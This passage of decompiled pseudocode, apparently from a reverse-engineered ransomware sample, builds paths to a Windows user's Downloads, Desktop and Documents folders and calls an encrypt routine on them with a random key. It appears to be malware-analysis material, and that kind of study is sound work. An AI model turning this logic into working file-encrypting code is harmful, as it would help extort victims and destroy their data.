 558 if ( v18 )
559 goto LABEL_70;
560 v112 = v60;
561 concat(plii, "C:\\UsersDownloadsDesktop0_o\n", 8LL, v103, v5);
562 v63 = unwrap(plii);
563 concat(env_struct, v63, v64, "Documents168133:", 9LL);
564 if ( *(&download_path + 1) )
565 free_heap(download_path, *(&download_path + 1), 1LL);
566 v97 = *&v99;
567 download_path = *env_struct;
568 v65 = v113;
569 if ( plii[1] )
570 free_heap(*plii, *&plii[1], 1LL);
571 v112 = v65;
572 v66 = unwrap(&download_path);
573 v112 = v65;
574 v18 = encrypt(v66, v67, random_val);
575 if ( v18 )
576 goto LABEL_70;
577 v112 = v65;
578 v68 = unwrap(&download_path);
579 v112 = v65;
580 v18 = encrypt(v68, v69, random_val);